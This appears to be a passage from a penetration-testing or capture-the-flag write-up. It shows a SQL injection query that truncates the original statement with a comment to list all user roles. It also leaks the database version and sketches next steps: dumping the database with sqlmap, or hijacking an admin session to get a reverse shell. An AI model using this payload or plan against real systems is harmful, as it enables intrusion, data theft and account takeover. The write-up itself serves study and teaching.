 We should be able to inject to have it show all roles:
We should be able to inject to have it show all roles:
 The query would be
The query would be
SELECT u.userid,r.name from users u, role r WHERE u.roleid=r.roleid; -- - FROM users u, role r WHERE u.roleid=role.roleid AND u.userid in [$userIds];
We can also get the version of database 10.11.10-MariaDB-ubu2204

Now we have 2 ways:
1, Use sqlmap to dump the database
2, try to get a session as the Admin user and run the reverse shell by database
Session ids are held in the sessions table in the sessiondid column.
